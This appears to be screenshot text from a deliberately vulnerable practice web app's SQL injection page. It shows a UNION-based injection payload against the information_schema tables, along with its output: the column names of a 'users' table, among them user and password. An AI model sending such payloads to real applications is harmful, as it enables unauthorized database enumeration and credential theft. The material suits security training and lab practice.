 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT TABLE_NAME, COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users';--
First name: admin
Surname: admin
ID: 1' UNION SELECT TABLE_NAME, COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users';--
First name: users
Surname: user_id
ID: 1' UNION SELECT TABLE_NAME, COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users';--
First name: users
Surname: first_name
ID: 1' UNION SELECT TABLE_NAME, COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users';--
First name: users
Surname: last_name
ID: 1' UNION SELECT TABLE_NAME, COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users';--
First name: users
Surname: user
ID: 1' UNION SELECT TABLE_NAME, COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users';--
First name: users
Surname: password
ID: 1' UNION SELECT TABLE_NAME, COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users';--
First name: users
Surname: avatar
ID: 1' UNION SELECT TABLE_NAME, COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users';--
First name: users
Surname: last_login